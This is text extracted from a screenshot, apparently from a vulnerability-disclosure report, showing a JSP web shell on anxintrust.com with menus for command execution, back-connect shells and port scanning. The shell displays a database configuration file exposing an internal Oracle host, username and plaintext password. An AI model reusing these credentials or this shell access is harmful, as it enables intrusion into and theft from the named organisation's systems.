 anxintrust.com:8001/spy/index.jsp
anxintrust.com:8001 (169.254.41.114)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipB
Create / Edit File »
Current File (import new file name and new file)
D:/website/app/anxin-web/WEB-INF/classes/jdbc.properties
File Content
#oracle database settings
jdbc.driver=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@10.16.32.209:1521:AXCRMDB
jdbc.username=crmstanddb
jdbc.password=crmstanddb
#dbcp settings
dbcp.maxIdle=5
dbcp.maxActive=40
www.wooyun.org